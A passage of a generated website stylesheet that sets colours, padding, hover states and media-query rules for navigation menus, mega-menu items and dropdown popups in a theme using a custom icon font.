  .collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > a:hover:not(.active),
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > a:focus:not(.active),
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
    color: #269ccb;
  }
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > a.hover:not(.active):before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > a:hover:not(.active):before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > a:focus:not(.active):before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item):hover:not(.active) > a:not(.active):before {
  color: #269ccb;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:after,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited {
    background-color: #777777;
    color: #ffffff;
  }
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited {
    color: #333333;
    text-transform: uppercase;
  }
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 1199px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:before,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:link:before,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
    color: #ffffff;
    font-size: 30px;
    line-height: 42.85714287px;
  }
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
    color: #269ccb;
  }
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active):before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active):before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active):before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #269ccb;
}
.bd-megamenu .bd-menuitem-44 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-44 > a,
.bd-megamenu .bd-menuitem-44 > a:link,
.bd-megamenu .bd-menuitem-44 > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-44 > a:before,
.bd-megamenu .bd-menuitem-44 > a:link:before,
.bd-megamenu .bd-menuitem-44 > a:visited:before,
.bd-megamenu .bd-menuitem-44 > a:after,
.bd-megamenu .bd-menuitem-44 > a:link:after,
.bd-megamenu .bd-menuitem-44 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-44 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-44:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-44:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-44:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-44:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-44 > a.active,
.bd-megamenu .bd-menuitem-44.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-megamenu .bd-menuitem-44 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-44:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-44:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-44:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-44:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-44 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-44.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-grid-50 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-36 {
  position: relative;
  z-index: 0;
}
.separated-item-36:before,
.separated-item-36:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-36:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-36:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-36:after {
  left: 5px;
}
.last-col.separated-item-36:after {
  right: 5px;
}
.separated-item-36.first-col:before,
.separated-item-36.last-row:after {
  content: none;
}
.bd-megamenu .bd-menuitem-47 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-47 > a,
.bd-megamenu .bd-menuitem-47 > a:link,
.bd-megamenu .bd-menuitem-47 > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-47 > a:before,
.bd-megamenu .bd-menuitem-47 > a:link:before,
.bd-megamenu .bd-menuitem-47 > a:visited:before,
.bd-megamenu .bd-menuitem-47 > a:after,
.bd-megamenu .bd-menuitem-47 > a:link:after,
.bd-megamenu .bd-menuitem-47 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-47 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-47:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-47:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-47:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-47:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-47 > a.active,
.bd-megamenu .bd-menuitem-47.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-megamenu .bd-menuitem-47 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-47:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-47:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-47:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-47:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-47 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-47.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-51.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-51 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-31 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:visited {
  color: #ffffff;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:visited {
    color: #ffffff;
    background-color: #777777;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:hover:not(.active) > a:not(.active) {
  color: #5bc0de;
  text-decoration: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31.active > a {
  color: #f0ad4e;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:visited {
  color: #ffffff;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:visited {
    color: #ffffff;
    background-color: #777777;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #5bc0de;
  text-decoration: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-51.nav-pills .bd-menuitem-31.active > .bd-grid-item > a {
  color: #f0ad4e;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:link,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:visited {
  color: #ffffff;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:before,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:link:before,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:visited:before,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:after,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:link:after,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a,
  .bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:link,
  .bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:visited {
    color: #ffffff;
    background-color: #777777;
  }
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #5bc0de;
  text-decoration: none;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > a.active,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item).active > a {
  color: #f0ad4e;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #ffffff;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a,
  .bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:link,
  .bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:visited {
    color: #ffffff;
    background-color: #777777;
  }
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #5bc0de;
  text-decoration: none;
}
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-51.nav-pills .bd-menuitem-31:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #f0ad4e;
}
.bd-icon-26:before {
  content: '\234';
}
.bd-icon-26:before {
  visibility: inherit;
}
.bd-menuoverlay-17 {
  background-color: rgba(0, 0, 0, 0.5);
}
.bd-menu-34-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-34-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-34-popup,
.bd-menu-34-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-34-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-34-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-34-popup,
.bd-sub-item > .bd-menu-34-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-34 .bd-menuitem-32:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-34 .bd-menuitem-32:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-34 .bd-menuitem-32:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-34 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  margin: 0px;
  border: 1px solid #cccccc;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:hover:not(.active) > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32.active > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #269ccb;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-34 .bd-menuitem-32.active > .bd-grid-item > a {
  color: #269ccb;
  background-color: #f7f7f7;
  background-image: none;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:link,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:visited {
  color: #777777;
  text-decoration: none;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:before,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:link:before,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:visited:before,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:after,
.bd-menu-34 .bd-menuitem-32:not(.bd-mega-item) > a:link:after,
